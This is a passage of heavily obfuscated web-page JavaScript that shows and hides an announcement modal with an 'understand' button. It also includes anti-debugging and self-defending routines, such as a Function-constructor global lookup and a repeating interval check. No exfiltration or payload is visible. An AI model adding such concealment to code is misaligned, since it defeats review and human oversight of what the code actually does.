XT(l-ga.l,N-ga.N,S-ga.S,y-ga.y,N);}n[XU(l3.j,l3.V,l3.l4,l3.l5,l3.l6)+Xz(l3.l7,l3.l8,l3.l9,l3.lM,l3.li)][Xz(l3.lX,l3.lv,l3.lB,l3.lq,l3.lm)+'e'](E[Xw(l3.lg,l3.ll,l3.lN,l3.lS,l3.ly)]);function Xk(l,N,S,y,r){return Xn(l-l0.l,S,S-l0.N,N- -l0.S,r-l0.y);}function Xz(l,N,S,y,r){return Xs(l-l1.l,N-l1.N,N,y-l1.S,y- -l1.y);}function XU(l,N,S,y,r){return Xs(l-l2.l,N-l2.N,S,y-l2.S,N- -l2.y);}E[Xw(l3.lr,l3.lO,l3.lY,l3.lx,l3.lD)+Xk(l3.lR,l3.lo,l3.lh,l3.lK,l3.lQ)]='';},-0x1*-0x1d56+-0x1964+-0xa*-0xc7);}},-0x4eb+-0x2*-0x12ff+-0x155b);else{const l6={l:'0xbf',N:0xe8,S:'0x6c',y:0x17c,r:'0x107'},T=Y?function(){const l5={l:'0x2f5',N:0x1f1,S:'0x1e3',y:0xc3};function Xe(l,N,S,y,r){return XD(N- -l5.l,r,S-l5.N,y-l5.S,r-l5.y);}if(T){const U=T[Xe(l6.l,l6.N,l6.S,l6.y,l6.r)](s,arguments);return b=null,U;}}:function(){};return h=![],T;}},0x2706+0x2347+-0x3e95);}});const announcementModal=document[ig('0xc7',0x187,'0x14b',0x14c,-0xd)+iW('0x196',0x8c,'0x18a','0x1e9','0x12d')+im(0x39a,'0x2c2',0x48c,0x3f4,'0x481')](im('0x30d',0x2fe,0x2e9,0x269,0x2dd)+il(-'0xb2',-'0x95',-'0x82',0x17,'0x109')+il(-'0x12b','0xa0',-'0x78',-0x3c,0x1f)+'al'),understandButton=document[iN(0x22,0xfb,-0x79,-0xbc,'0xad')+ig('0x29',0x13,-'0x38',0x49,0xc5)+iW('0x360','0x350',0x367,0x2d3,0x27c)](iW('0x1a2',0x142,0x109,'0xf6','0xef')+iN(0xc8,-'0x20',0x7e,0x143,0x9f)+ig(0x1a4,'0x143',0x286,0x10e,0x1ec)+'n');function il(l,N,S,y,r){const lM={l:0x246};return g(y- -lM.l,S);}(function(){const lh={l:'0xbd',N:0x65,S:0xd6,y:'0x4e',r:0x15,O:0x343,Y:'0x32a',x:0x3f0,D:0x3de,R:0x332,o:0x4e5,h:'0x46d',K:'0x410',Q:'0x41d',n:0x3bd,E:0x11f,T:'0xd0',s:0x3a,b:0xf0,z:'0x4b',U:0x184,k:'0x88',w:0x165,e:'0x1a3',J:'0x1df',F:'0x70',u:0x97,f:'0x28',W:0x20,C:0x61,j:0x277,V:'0x208',lK:0x290,lQ:0x235,ln:'0x1a3',lE:'0xbd',lT:0x5e,ls:'0x27',lb:0xb4,lz:0x8b,lU:'0x181',lk:0x16a,lw:0x19f,le:0x126,lJ:0x1ce,lF:'0x35',lu:0x41,lf:0x9b,lW:'0x24',lC:'0xaa',lj:0x80,lV:0x7f,lL:'0x85',lt:'0x2b',lI:0x64,ld:0x4bd,lG:'0x482',lP:'0x47d',lA:'0x54a',lZ:0x57f,lc:'0x4bc',lp:0x5ca,lH:0x538,la:0x5b7,N0:0x49e,N1:0x57c,N2:'0x4e1',N3:0x55e,N4:0x3db,N5:0x1fc,N6:'0x274',N7:'0x1fe',N8:0x1c1,N9:0x116,NM:'0x2b6',Ni:'0x385',NX:'0x1f0',Nv:0x2f1,NB:0x37a,Nq:0x0,Nm:'0x14b',Ng:'0x15',Nl:0xe0,NN:0xe4,NS:0x172,Ny:'0x3a',Nr:0xa1,NO:'0x16',NY:0x348,Nx:0x43a,ND:'0x2ca',NR:0x42f,No:'0x303',Nh:'0x436',NK:0x401,NQ:0x4e0,Nn:0x3e0,NE:'0x3ac',NT:0x1c,Ns:0x99,Nb:'0x97',Nz:'0x19',NU:'0x20',Nk:'0x3e1',Nw:'0x395',Ne:0x3f8,NJ:'0x400',NF:0x3d8,Nu:'0x47a',Nf:'0x34e',NW:'0x2f8',NC:'0x388',Nj:'0x36b',NV:0x3c4,NL:'0x3d8',Nt:'0x4be',NI:'0x49e',Nd:'0x370',NG:0x218,NP:'0x1a9',NA:0x11d,NZ:0x1fd,Nc:'0x123',Np:'0x2bf',NH:0x270,Na:0x368,S0:0x291,S1:0x262,S2:'0x413',S3:'0x322',S4:0x431,S5:'0x514',S6:0x3e2,S7:'0x341',S8:'0x3cc',S9:'0x3ea',SM:'0x267',Si:'0x336',SX:0x4d5,Sv:0x41f,SB:0x5e1,Sq:0x4c3,Sm:'0x498',Sg:'0x82',Sl:'0xa9',SN:0x13,SS:0xe,Sy:0x10e,Sr:0x4f2,SO:'0x4ec',SY:'0x55a',Sx:'0x5c5',SD:'0x5ae',SR:'0x4f2',So:'0x506',Sh:'0x479',SK:0x422,SQ:0x51c,Sn:'0x1c2',SE:'0x1a5',ST:0x13d,Ss:'0x195',Sb:'0x84',Sz:'0x1ca',SU:'0x1dc',Sk:'0xd7',Sw:'0x108',Se:0x16d,SJ:0x26,SF:0x18c,Su:0x1b9,Sf:0xef,SW:'0x112',SC:0x2b9,Sj:0x3b6,SV:0x364,SL:0x2f3,St:'0x2f8',SI:0xc,Sd:'0x1',SG:'0xf9',SP:'0x1e8',SA:'0x19e',SZ:'0x341',Sc:0x374,Sp:0x24a,SH:0x436,Sa:'0x40e',y0:'0x10f',y1:'0x1a2',y2:'0x18c',y3:0x92,y4:'0x18c',y5:0x57,y6:0xc6,y7:0xae,y8:'0x1cf',y9:'0x102',yM:0x123,yi:'0x2a',yX:'0x47',yv:0x82,yB:'0x40',yq:'0x452',ym:'0x523',yg:'0x4dd',yl:'0x506',yN:0x351,yS:0x132,yy:0xe2,yr:'0x12e',yO:'0x98',yY:0x131},lo={l:0xe0,N:'0xd2',S:'0x196',y:'0x22d',r:0x27e,O:0x1ae,Y:'0x280',x:'0xac',D:'0x15b',R:'0x120',o:'0x151',h:'0x25c',K:0x1f1,Q:0x194,n:0x1a8,E:0x174,T:0x1b0,s:'0x170',b:0x7a,z:'0x7e',U:0xf2,k:'0x5a',w:0x0,e:'0x87',J:'0x4',F:'0x156',u:'0xd6',f:'0x15d',W:'0x263',C:0x128,j:'0x1a3',V:'0x131',lh:'0x161',lK:'0x25b',lQ:'0x1a6',ln:'0x3d5',lE:0x2d0,lT:0x2d9,ls:0x3fa,lb:0x34e,lz:'0x113',lU:0x50,lk:0x15d,lw:'0x202',le:'0x12b',lJ:0x144,lF:'0xf8',lu:0x78,lf:0x12a,lW:0xe9,lC:'0x3e2',lj:'0x300',lV:0x2e4,lL:'0x438',lt:0x44d,lI:'0x13c',ld:0x7c,lG:0x91,lP:'0x102',lA:0x2e},lr={l:'0x17c',N:'0x170',S:0x14d,y:'0x150'},ly={l:'0x2cb',N:0x3f,S:0x110,y:'0xa'},lS={l:0x1ad,N:0xde,S:'0xd',y:0x13e},lN={l:0x330,N:0x58,S:'0x58',y:0x12d},li={l:'0x154',N:0x1a2,S:0x17,y:0x120};function XW(l,N,S,y,r){return iN(S- -li.l,N-li.N,S-li.S,y-li.y,N);}const l={'eabGs':function(S,y){return S(y);},'sVCMK':XJ(-lh.l,-lh.N,-lh.S,-lh.y,lh.r)+XF(lh.O,lh.Y,lh.x,lh.D,lh.R)+XF(lh.o,lh.h,lh.K,lh.Q,lh.n)+')','CXIxR':XJ(lh.E,lh.T,-lh.s,lh.b,lh.z)+XW(-lh.U,-lh.k,-lh.w,-lh.e,-lh.J)+XW(-lh.F,lh.u,-lh.f,lh.W,lh.C)+XJ(lh.j,lh.V,lh.lK,lh.lQ,lh.ln)+XJ(lh.lE,lh.lT,-lh.ls,lh.lb,lh.lz)+XW(-lh.lU,-lh.lk,-lh.lw,-lh.le,-lh.lJ)+Xu(-lh.lF,-lh.lu,-lh.lf,-lh.lW,lh.lC),'tHaXc':Xu(lh.lj,-lh.lV,lh.lL,lh.lt,lh.lI),'zKslf':function(S,r){return S+r;},'VEMPJ':Xf(lh.ld,lh.lG,lh.lP,lh.lA,lh.lZ),'pPTmn':Xf(lh.lc,lh.lp,lh.lP,lh.lH,lh.la),'DGDGf':function(S){return S();},'iERhX':function(S,y,r){return S(y,r);},'EcvCu':function(S,r){return S===r;},'mQbcH':Xf(lh.N0,lh.N1,lh.N2,lh.N3,lh.N4),'aTuIs':Xu(-lh.N5,-lh.N6,-lh.N7,-lh.N8,-lh.N9),'IOXvP':function(S,r){return S+r;},'FfYVh':function(S,r){return S+r;},'fwiEy':XF(lh.NM,lh.Ni,lh.NX,lh.Nv,lh.NB)+Xu(lh.Nq,-lh.Nm,-lh.Ng,-lh.Nl,-lh.NN)+Xu(-lh.NS,lh.s,lh.Ny,-lh.Nr,lh.NO)+Xf(lh.NY,lh.Nx,lh.ND,lh.NR,lh.No),'AuPLN':XF(lh.Nh,lh.NK,lh.NQ,lh.Nn,lh.NE)+XJ(lh.NT,lh.Ns,lh.Nb,-lh.Nz,lh.NU)+Xf(lh.Nk,lh.Nw,lh.Ne,lh.NJ,lh.NF)+XF(lh.Nu,lh.Nf,lh.NW,lh.NC,lh.Nj)+Xf(lh.NV,lh.NL,lh.Nt,lh.NI,lh.Nd)+XJ(lh.NG,lh.NP,lh.NA,lh.NZ,lh.Nc)+'\x20)','doqxb':XF(lh.Np,lh.NH,lh.Na,lh.S0,lh.S1),'OyFwr':Xf(lh.S2,lh.S3,lh.S4,lh.S5,lh.S6)};function Xu(l,N,S,y,r){return iW(y- -lN.l,S,S-lN.N,y-lN.S,r-lN.y);}function Xf(l,N,S,y,r){return im(l-lS.l,N-lS.N,S-lS.S,r,r-lS.y);}function XF(l,N,S,y,r){return iN(y-ly.l,N-ly.N,S-ly.S,y-ly.y,l);}let N;function XJ(l,N,S,y,r){return im(r- -lr.l,N-lr.N,S-lr.S,y,r-lr.y);}try{if(l[Xf(lh.S7,lh.S8,lh.S9,lh.SM,lh.Si)](l[Xf(lh.SX,lh.Sv,lh.SB,lh.Sq,lh.Sm)],l[XW(-lh.Sg,lh.Sl,-lh.SN,lh.SS,-lh.Sy)]))l[Xf(lh.Sr,lh.SO,lh.SY,lh.Sx,lh.SD)](N,'0');else{const y=l[Xf(lh.SR,lh.So,lh.Sh,lh.SK,lh.SQ)](Function,l[XW(-lh.Sn,-lh.SE,-lh.ST,-lh.Ss,-lh.Sb)](l[Xu(-lh.Sz,-lh.SU,-lh.Sk,-lh.Sw,-lh.Se)](l[XJ(lh.SJ,lh.SF,lh.Su,lh.Sf,lh.SW)],l[XF(lh.SC,lh.Sj,lh.SV,lh.SL,lh.St)]),');'));N=l[XW(-lh.SI,lh.Sd,-lh.SG,-lh.SP,-lh.SA)](y);}}catch(r){if(l[Xf(lh.SZ,lh.Sc,lh.Sp,lh.SH,lh.Sa)](l[XW(-lh.y0,-lh.y1,-lh.y2,-lh.y3,-lh.y4)],l[XJ(lh.y5,lh.y6,lh.y7,lh.y8,lh.y9)])){const lY={l:'0x110',N:0x106,S:0x52,y:'0x70'},lO={l:0x1eb,N:'0x161',S:'0x34c',y:'0x1db'};l[XJ(lh.yM,-lh.yi,lh.yX,-lh.yv,lh.yB)](O,this,function(){const lR={l:'0xdc',N:0x98,S:0x273,y:0x35},lD={l:0x1c3,N:'0x1bf',S:'0x32',y:0x4c},lx={l:0x1f2,N:0x282,S:'0xa5',y:'0x12b'};function Xt(l,N,S,y,r){return XF(y,N-lO.l,S-lO.N,l- -lO.S,r-lO.y);}function XL(l,N,S,y,r){return Xf(l- -lY.l,N-lY.N,S-lY.S,y-lY.y,r);}function Xj(l,N,S,y,r){return XW(l-lx.l,r,l-lx.N,y-lx.S,r-lx.y);}const b=new o(l[XC(-lo.l,-lo.N,-lo.S,-lo.y,-lo.r)]),z=new h(l[Xj(lo.O,lo.Y,lo.x,lo.D,lo.R)],'i');function XC(l,N,S,y,r){return Xu(l-lD.l,N-lD.N,l,S-lD.S,r-lD.y);}function XV(l,N,S,y,r){return XF(S,N-lR.l,S-lR.N,l- -lR.S,r-lR.y);}const U=l[XV(lo.o,lo.h,lo.K,lo.Q,lo.n)](K,l[XC(-lo.E,-lo.T,-lo.s,-lo.b,-lo.z)]);!b[XC(-lo.U,lo.k,lo.w,lo.e,-lo.J)](l[XC(-lo.F,-lo.u,-lo.f,-lo.W,-lo.C)](U,l[XC(-lo.j,-lo.V,-lo.lh,-lo.lK,-lo.lQ)]))||!z[XL(lo.ln,lo.lE,lo.lT,lo.ls,lo.lb)](l[XC(-lo.lz,-lo.lU,-lo.lk,-lo.lw,-lo.le)](U,l[XC(-lo.lJ,-lo.lF,-lo.lu,-lo.lf,-lo.lW)]))?l[XL(lo.lC,lo.lj,lo.lV,lo.lL,lo.lt)](U,'0'):l[XC(-lo.lI,lo.ld,-lo.lG,-lo.lP,-lo.lA)](n);})();}else N=window;}N[Xf(lh.yq,lh.ym,lh.yg,lh.yl,lh.yN)+Xu(-lh.yS,-lh.yy,-lh.yr,-lh.yO,-lh.yY)+'l'](X,-0x7*-0x23d+0x2651+-0x265c);}()),understandButton[il(0x50,-0x11e,0x4c,-'0x47',-'0x94')+iW(0x339,'0x426',0x2d3,'0x2b9',0x3cb)+im(0x289,0x33d,0x211,0x271,0x2e1)+'r'](iW('0x2c2','0x330',0x2cb,'0x2e1','0x221'),()=>{const ls={l:'0x5b1',N:'0x530',S:0x43b,y:0x503,r:'0x57c',O:'0x2d6',Y:0x448,x:0x357,D:0x3ac,R:'0x384',o:'0x684',h:'0x6f2',K:0x71f,Q:'0x716',n:'0x755',E:'0x784',T:'0x664',s:0x609,b:'0x71d',z:0x6d7,U:'0x751',k:0x6ad,w:0x795,e:0x6e8,J:'0x7c8'},lT={l:'0x172',N:0x1c7,S:0xa8,y:0x148},lE={l:'0x2a9',N:0x10b,S:'0x0',y:'0x1ee'},ln={l:0x41a,N:'0x152',S:0x27,y:0x7},lQ={l:0xf8,N:0x55,S:'0x3de',y:'0x1ec'},lK={l:0x3fa,N:'0x64',S:0x1cd,y:'0x22'},N={};N[XI(ls.l,ls.N,ls.S,ls.y,ls.r)]=XI(ls.O,ls.Y,ls.x,ls.D,ls.R);function XA(l,N,S,y,r){return iW(l-lK.l,S,S-lK.N,y-lK.S,r-lK.y);}function XG(l,N,S,y,r){return il(l-lQ.l,N-lQ.N,l,N-lQ.S,r-lQ.y);}function Xd(l,N,S,y,r){return iW(r-ln.l,y,S-ln.N,y-ln.S,r-ln.y);}const S=N;function XP(l,N,S,y,r){return ig(N-lE.l,N-lE.N,S-lE.S,y-lE.y,r);}function XI(l,N,S,y,r){return im(y-lT.l,N-lT.N,S-lT.S,r,r-lT.y);}announcementModal[Xd(ls.o,ls.h,ls.K,ls.Q,ls.n)][Xd(ls.E,ls.T,ls.s,ls.b,ls.z)+'ay']=S[XA(ls.U,ls.k,ls.w,ls.e,ls.J)];});function im(l,N,S,y,r){const lb={l:0x13};return g(l- -lb.l,y);}setTimeout(()=>{const lJ={l:0x710,N:'0x66b',S:0x66f,y:'0x768',r:0x6d6,O:'0x5d9',Y:0x500,x:0x58b,D:0x5ee,R:0x5cf,o:0x631,h:0x775,K:0x6bb,Q:'0x603',n:0x70a,E:'0x6d7',T:0x611,s:'0x6ee',b:0x744,z:'0x68c',U:0x298,k:0x243,w:0x1d1,e:0x2a3,J:0x282},le={l:'0x3cf',N:0x35,S:'0xca',y:0x150},lw={l:0xbf,N:'0x135',S:'0x1f1',y:0x133},lk={l:'0x174',N:0x1d1,S:0x139,y:'0xaf'},lU={l:0x16b,N:0x50,S:'0x96',y:0x1b0},lz={l:0x56d,N:0x171,S:'0x5d',y:0x15e};function Xc(l,N,S,y,r){return ig(N-lz.l,N-lz.N,S-lz.S,y-lz.y,r);}const N={};function Xa(l,N,S,y,r){return il(l-lU.l,N-lU.N,l,y- -lU.S,r-lU.y);}function Xp(l,N,S,y,r){return im(l-lk.l,N-lk.N,S-lk.S,r,r-lk.y);}function XH(l,N,S,y,r){return im(r- -lw.l,N-lw.N,S-lw.S,y,r-lw.y);}function XZ(l,N,S,y,r){return iW(r-le.l,S,S-le.N,y-le.S,r-le.y);}N[XZ(lJ.l,lJ.N,lJ.S,lJ.y,lJ.r)]=XZ(lJ.O,lJ.Y,lJ.x,lJ.D,lJ.R);const S=N;announcementModal[XZ(lJ.o,lJ.h,lJ.K,lJ.Q,lJ.n)][XZ(lJ.E,lJ.T,lJ.s,lJ.b,lJ.z)+'ay']=S[XH(lJ.U,lJ.k,lJ.w,lJ.e,lJ.J)];},-0x5046+0x6b60+0x5a16);function X(l){const NL={l:0x89,N:'0x14d',S:0x2d,y:0x4f,r:'0x134',O:'0x198',Y:0x2d2,x:'0x231',D:'0x20b',R:'0x1fd',o:0x283,h:'0x215',K:0x28d,Q:'0x113',n:0x1a9,E:0x43,T:0x1cb,s:'0x160',b:0x16e,z:0x130,U:0x1f9,k:0x2e0,w:0x234,e:0x26e,J:'0x376',F:'0xa2',u:'0x41',f:0x190,W:0x3b,C:'0x3cf',j:'0x337',V:0x274,Nt:'0x366',NI:0x2ff,Nd:'0x376',NG:0x223,NP:0x2f2,NA:0x3bf,NZ:'0x274',Nc:0x179,Np:'0x25f',NH:0x191,Na:'0x105',S0:0x1a0,S1:0x29f,S2:'0x20a',S3:'0x1bb',S4:'0x1cc',S5:0x14d,S6:'0x174',S7:0x261,S8:'0x12a',S9:'0x2db',SM:0x1d5,Si:'0x121',SX:0xc9,Sv:0x162,SB:'0x118',Sq:0x16b,Sm:'0x1ed',Sg:'0x278',Sl:0x174,SN:'0x291',SS:'0x1b8',Sy:'0x33f',Sr:0x30d,SO:'0x2dc',SY:0x248,Sx:0x3b0,SD:0x2,SR:'0xb8',So:0x77,Sh:'0xb6',SK:'0x32',SQ:0xcd,Sn:'0x161',SE:0x133,ST:'0x1ca',Ss:0x5a,Sb:'0x3c4',Sz:'0x373',SU:'0x3c6',Sk:'0x320',Sw:0x2e4,Se:'0x170',SJ:'0x1bd',SF:'0x272',Su:0x123,Sf:0x178,SW:0x497,SC:'0x3f7',Sj:'0x311',SV:'0x45e',SL:'0x48d',St:0x285,SI:0x2a8,Sd:'0x2da',SG:'0x228',SP:0x206,SA:0x293,SZ:0x334,Sc:'0x2f4',Sp:'0x3a7',SH:'0x2d2',Sa:0x10e,y0:0x218,y1:0x1c0,y2:0x1cf,y3:0x24a,y4:'0x45f',y5:0x3aa,y6:'0x3a5',y7:0x3f6,y8:0x2a7,y9:'0x3d8',yM:0x3a3,yi:0x3d2,yX:0x2fc,yv:'0x34f',yB:'0x148',yq:'0x18f',ym:0xd1,yg:0xfe,yl:'0x7f',yN:'0x254',yS:'0x3dd',yy:0x375,yr:0x393,yO:0x341,yY:0x303,yx:0x2ee,yD:'0x246',yR:'0x3e3',yo:'0x252',yh:0x223,yK:'0x376',yQ:0x26a,yn:'0x3c7',yE:'0x2f1',yT:'0x149',ys:0x1fb,yb:0x221,yz:'0x285',yU:'0x155',yk:'0x45b',yw:'0x45c',ye:'0x3db',yJ:0x3ba,yF:'0x409',yu:'0x13e',yf:'0x224',yW:'0x248',yC:'0x1db',yj:0x325,yV:'0x296',yL:0x2c6,yt:0x25b,yI:'0x251',yd:0x201,yG:'0x261',yP:0x3ab,yA:0x377,yZ:0x300,yc:0x2cc,yp:'0x2c9',yH:0x357,ya:'0x26b',r0:'0x3a8',r1:0x361,r2:'0x407',r3:0x268,r4:'0x3ac',r5:'0x5a5',r6:0x3fb,r7:0x4a3,r8:0x408,r9:'0x327',rM:0x3b4,ri:'0x314',rX:'0x2c3',rv:0x2fe,rB:0x52,rq:0xc8,rm:0xab,rg:'0x9d',rl:0xd0,rN:'0x6a',rS:0x71,ry:0x53,rr:0x1e5,rO:0x147,rY:0x24d,rx:0x27d,rD:0x17f,rR:0x66,ro:0x7e,rh:'0x2b',rK:0x2a,rQ:0x33,rn:'0x1ba',rE:'0x22b',rT:0x31c,rs:0x1be,rb:'0x209',rz:'0x63',rU:0x4,rk:0x1b,rw:'0xb8',re:0x1be,rJ:'0x23a',rF:0x21a,ru:0x176,rf:'0x232',rW:0x31d,rC:'0x28b',rj:'0x2a9',rV:'0x236',rL:0x34e,rt:'0x492',rI:0x44d,rd:0x4e3,rG:'0x446',rP:'0x3eb',rA:0x3e0,rZ:0x3eb,rc:'0x3ce',rp:'0x380',rH:0x412,ra:0x3f2,O0:0x4f6,O1:'0x42e',O2:0x1ee,O3:0x2dc,O4:0x32f,O5:0x2ea,O6:'0x374',O7:'0x18',O8:'0x12',O9:0x96,OM:'0x3a',Oi:'0xaa',OX:'0x3b8',Ov:'0x2b5',OB:0x450,Oq:0x2b4,Om:'0x384',Og:0x6f,Ol:0xf2,ON:'0x3c',OS:'0xe3',Oy:0x5b,Or:'0x15f',OO:'0xde',OY:'0x8d',Ox:'0x26c',OD:0x1c8,OR:'0xc6',Oo:0x13,Oh:'0x1bc',OK:0x121,OQ:'0x14d',On:0x53a,OE:0x511,OT:0x4cb,Os:0x579,Ob:0x51d,Oz:'0x2ae',OU:0x26d,Ok:'0x288',Ow:'0x1c9',Oe:0x2b5,OJ:0x287,OF:0x359,Ou:'0x287',Of:0x436,OW:'0x3ae',OC:0x194,Oj:0xf2,OV:0x1da,OL:'0x237',Ot:0x1df,OI:'0x406',Od:'0x21e',OG:0x2fb,OP:0x250,OA:0x311,OZ:'0xae',Oc:'0x3d',Op:0x30,OH:'0xa1',Oa:'0x19f',Y0:'0x18d',Y1:0x18e,Y2:0x137,Y3:0x298,Y4:'0x92',Y5:'0x498',Y6:'0x39a',Y7:'0x479',Y8:0x2c1,Y9:0x251,YM:0x2ae,Yi:0x371,YX:0x339,Yv:'0x3fb',YB:'0x3f3',Yq:0x4ea,Ym:0x3a0,Yg:0x39a,Yl:'0x8c',YN:'0x13b',YS:0x1b8,Yy:0x284,Yr:'0x195',YO:0x45d,YY:0x378,Yx:0x294,YD:0x3a1,YR:'0x35f',Yo:0x2b1,Yh:'0x171',YK:'0x1df',YQ:0x179,Yn:'0x1ad',YE:0x43a,YT:'0x2e3',Ys:'0x342',Yb:'0x39c',Yz:'0x41d',YU:0x525,Yk:0x498,Yw:'0x564',Ye:0x58e,YJ:0x4dc,YF:0x5de,Yu:'0x511',Yf:0x208,YW:0x110,YC:'0x66',Yj:0x253,YV:0x14c,YL:'0x1d3',Yt:'0x211',YI:'0x29b',Yd:'0x1f2',YG:'0xf8',YP:'0x86',YA:'0x1a5',YZ:0xa6,Yc:0x5a,Yp:'0x3f0',YH:0x31f,Ya:0x459,x0:'0x3ae',x1:0x57a,x2:'0x42c',x3:'0x47e',x4:0x538,x5:0x518,x6:'0x97',x7:'0x91',x8:'0xec',x9:'0x70',xM:0xa6,xi:'0x56',xX:0x4,xv:'0xf9',xB:0x59,xq:0x3f,xm:0x15b,xg:0x1d9,xl:0xa1,xN:0x6a,xS:0x28c,xy:'0x42b',xr:'0x452',xO:'0x457',xY:0x36f,xx:0x3d,xD:'0x8c',xR:'0xc7',xo:0x133,xh:'0xa',xK:'0x1ec',xQ:0x313,xn:0x379,xE:'0x27b',xT:'0x255',xs:0x2c2,xb:'0x2fb',xz:0x30e,xU:0x30e,xk:'0x278',xw:0x36c,xe:'0x355',xJ:'0x283',xF:0x318,xu:0x23b,xf:0x27c,xW:0x1e7,xC:'0x1d5',xj:0x306,xV:0x27c,xL:'0x1ad',xt:'0x288',xI:'0x375',xd:'0x2d6',xG:0x48a,xP:'0x3dc',xA:'0x3ca',xZ:0x33b,xc:'0x87',xp:'0x47',xH:0x215,xa:0x13b,D0:'0x144',D1:'0x3dc',D2:'0x400',D3:'0x4c7',D4:'0x3f9',D5:0x4c1,D6:0x3ba,D7:0x3b8,D8:'0x33f',D9:0x4c6,DM:'0x338',Di:0x196,DX:0x2b7,Dv:'0x269',DB:0x1f8,Dq:0x1d7,Dm:0x2f7,Dg:0x2e7,Dl:0x2fe,DN:0x297,DS:0x3d6,Dy:0x38f,Dr:'0x2c6',DO:0x2a4,DY:0xeb,Dx:0x180,DD:0x84,DR:0x115,Do:'0x146',Dh:'0x2ca',DK:0x13e,DQ:0x210,Dn:0x14f,DE:'0x217',DT:0x304,Ds:'0x2ac',Db:'0x1ac',Dz:'0x1a4',DU:'0x3b4',Dk:'0x566',Dw:0x3e7,De:0x516,DJ:0x424,DF:'0x388',Du:0x296,Df:0x2e2,DW:'0x2c4',DC:0x31b,Dj:'0x249',DV:'0x2ac',DL:'0x210',Dt:'0x1b7',DI:'0x22f',Dd:'0x3e7',DG:'0x240',DP:'0x3f2',DA:0x225,DZ:'0x95',Dc:'0x10d',Dp:'0x56',DH:'0xbf',Da:0x2b1,R0:0x207,R1:'0x157',R2:0x272,R3:'0x2c7',R4:'0x278',R5:'0x371',R6:'0x368',R7:'0x29f',R8:0x2b2,R9:'0x2f1',RM:'0x2cf',Ri:'0x26f',RX:'0x288',Rv:'0x20d',RB:0x388,Rq:'0x413',Rm:'0x352',Rg:'0x1a2',Rl:'0x236',RN:0x250,RS:0x278,Ry:'0x19e',Rr:0x167,RO:0x1a9,RY:'0x100',Rx:0x5bb,RD:'0x472',RR:0x4fb,Ro:0x534,Rh:'0x4ca'},NV={l:0x191,N:'0x13b',S:'0x175',y:0x14b},Nj={l:0x6b5,N:'0x61e',S:'0x694',y:0x71d,r:'0x700',O:'0x5a2',Y:0x50a,x:0x493,D:'0x513',R:'0x484',o:'0x540',h:0x59f,K:0x63e,Q:0x563,n:'0x677',E:0x635,T:'0x5bf',s:0x68f,b:0x5cf,z:'0x4e0',U:'0x551',k:'0x49c',w:'0x49b',e:'0x605',J:'0x528',F:'0x579',u:'0x63e',f:0x542,W:'0x67b',C:'0x54d',j:0x516,V:'0x577',NV:0x66d,NL:0x48e,Nt:'0x491',NI:0x390,Nd:0x406,NG:'0x3c0',NP:'0x3e1',NA:0x4c4,NZ:0x423,Nc:0x4f7,Np:0x3be,NH:0x593,Na:'0x38c',S0:'0x1d1',S1:'0x2bc',S2:0x2a8,S3:'0x1b1',S4:0x3a3,S5:'0x32d',S6:'0x311',S7:'0x410',S8:'0x364',S9:0x3b5,SM:'0x28d',Si:0x25e,SX:0x332,Sv:0x3a3,SB:'0x4a5',Sq:0x37a,Sm:0x3ed,Sg:0x437,Sl:'0x533',SN:0x432,SS:0x344,Sy:'0x249',Sr:0x334,SO:0x2b1,SY:0x5bf,Sx:'0x62a',SD:0x65e,SR:0x658,So:0x62f,Sh:'0x3a3',SK:'0x481',SQ:0x478,Sn:0x3d7,SE:0x49b,ST:0x452,Ss:'0x31a',Sb:0x371,Sz:'0x3a0',SU:0x3c3,Sk:0x2ce,Sw:'0x236',Se:0x1e0,SJ:'0x265',SF:'0x2fd',Su:0x630,Sf:'0x54d',SW:'0x5b8',SC:0x48f,Sj:0x60f,SV:'0x279',SL:'0x3b6',St:'0x2f1',SI:0x37f,Sd:0x291,SG:'0x510',SP:'0x33d',SA:0x335,SZ:0x42a,Sc:'0x4f4',Sp:'0x37e',SH:0x47c,Sa:'0x44d',y0:0x4bb,y1:0x49e,y2:0x289,y3:'0x33b',y4:0x2c6,y5:'0x25e',y6:'0x1fe',y7:'0x425',y8:0x4cb,y9:'0x423',yM:'0x3c4',yi:'0x413',yX:0x39f,yv:0x365,yB:'0x33b',yq:'0x2e6',ym:'0x1de',yg:0x4ee,yl:0x5d1,yN:'0x61a',yS:0x6b0,yy:'0x5b3',yr:'0x1a1',yO:'0x175',yY:'0x2f6',yx:'0x257',yD:'0x35a',yR:'0x493',yo:0x56f,yh:0x4a3,yK:0x3ff,yQ:0x3e2,yn:'0x4c3',yE:'0x46c',yT:0x5b9,ys:0x5ab,yb:'0x57e',yz:'0x3db',yU:'0x2a6',yk:'0x378',yw:'0x302',ye:0x317,yJ:'0x215',yF:0x2a3,yu:'0x2b6',yf:'0x309',yW:'0x3fd',yC:0x569,yj:'0x503',yV:0x45a,yL:'0x5af',yt:'0x5d6',yI:0x662,yd:'0x76d',yG:0x677,yP:0x59f,yA:'0x5e1',yZ:0x489,yc:'0x37f',yp:0x3dd,yH:0x575,ya:0x3f0,r0:0x2a6,r1:0x38d,r2:'0x352',r3:'0x31a',r4:'0x346',r5:'0x616',r6:'0x51e',r7:0x5b2,r8:0x6d5,r9:'0x5c0',rM:'0x3e8',ri:'0x38e',rX:'0x435',rv:'0x3bf',rB:0x4bf,rq:'0x41f',rm:'0x50c',rg:0x5d2,rl:0x5e1,rN:0x4ae,rS:'0x4d1',ry:0x5b4,rr:0x5bf,rO:'0x4d0',rY:'0x5d2',rx:0x54e,rD:'0x4ea',rR:0x51d,ro:0x3f2,rh:'0x43d',rK:'0x645',rQ:0x6f4,rn:0x68a,rE:'0x62f',rT:'0x375',rs:'0x2ee',rb:0x3da,rz:'0x3d8',rU:'0x340',rk:'0x3b0',rw:'0x42e',re:0x396,rJ:0x36d,rF:0x5f3,ru:'0x5b5',rf:'0x603',rW:0x57d,rC:0x687,rj:'0x611',rV:'0x634',rL:0x65a,rt:'0x6a8',rI:0x66b,rd:0x2f9,rG:'0x2a8',rP:'0x278',rA:'0x24c',rZ:'0x1c2',rc:0x633,rp:0x5d5,rH:'0x583',ra:0x654,O0:'0x4c1',O1:'0x4fa',O2:0x5ac,O3:'0x480',O4:'0x3de',O5:0x443,O6:'0x42d',O7:0x4dc,O8:0x342,O9:0x567,OM:'0x4fe',Oi:'0x542',OX:'0x3f5',Ov:'0x45d',OB:'0x193',Oq:0x2f1,Om:'0x294',Og:'0x23a',Ol:'0x263',ON:0x299,OS:'0x315',Oy:0x370,Or:'0x2dc',OO:'0x337',OY:0x501,Ox:0x314,OD:'0x413',OR:'0x43c',Oo:'0x45e',Oh:'0x4d3',OK:0x43e,OQ:'0x571',On:0x292,OE:'0x349',OT:0x368,Os:0x342,Ob:'